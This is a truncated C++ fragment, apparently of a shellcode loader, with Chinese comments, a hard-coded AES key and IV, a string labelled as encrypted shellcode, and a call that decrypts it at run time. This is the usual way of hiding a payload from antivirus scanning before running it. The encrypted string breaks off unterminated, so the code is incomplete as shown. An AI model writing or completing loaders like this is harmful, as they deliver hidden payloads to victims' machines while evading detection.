 using namespace std;
char g_key[17] = "*SFVxQQq_7]:$}qP"; //填写key密钥
char g_iv[17] = "?kBhMep:>&=fD$H^"; //定义iv向量
void main(int argc, char* argv[])
{
// 加密后的shellcode
string buf = "/yUoYNV3IFk/ynX4f/TRqQaqgAkfqVUH+yYp+9EqTjLsCLv/qn04JIAyY6guMkQGo5zAHoJeRV7C8U5
// 解密shellcode
string strbuf = DecryptionAES(buf, g_key, (char*)g_iv);